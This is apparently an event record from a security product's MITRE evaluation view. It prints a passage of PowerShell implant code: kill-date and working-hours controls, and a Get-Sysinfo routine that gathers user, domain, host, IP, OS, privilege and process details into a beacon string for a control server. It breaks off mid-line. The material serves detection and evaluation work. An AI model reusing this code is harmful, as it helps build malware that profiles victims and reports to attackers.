 MITRE Eval August 2018
App Version: falcon-ui-eam @ 9da4bfc9
Hide Fields
All Fields
List
Format
50 Per Page
Time
Event
}
function Get-Killdate {
"agent killdate: $script:KillDate"
}
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $($script:WorkingHours)"
}
function Get-WorkingHours {
"agent working hours: $($script:WorkingHours)"
}
function Get-Sysinfo {
$str = '0|' # no nonce for normal execution
$str += $Script:ControlServers[$Script:ServerIndex]
$str += '|' + [Environment]::UserDomainName+'|'+[Environment]::UserName+'|'+[Environment]::MachineName;
$p = (Get-WmiObject Win32_NetworkAdapterConfiguration|Where{$_.IPAddress}|Select -Expand IPAddress);
$ip = @{$true=$p[0];$false=$p}[$p.Length -lt 6];
$str+="|$ip"
$str += '|' +(Get-WmiObject Win32_OperatingSystem).Name.split('|')[0];
if(([Environment]::UserName).ToLower() -eq 'system') {
$str += '|True'
}
else{
$str += '|'+ ([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsIn
}
$n = [System.Diagnostics.Process]::GetCurrentProcess();
$str += '|'+$n.ProcessName+'|'+$n.Id;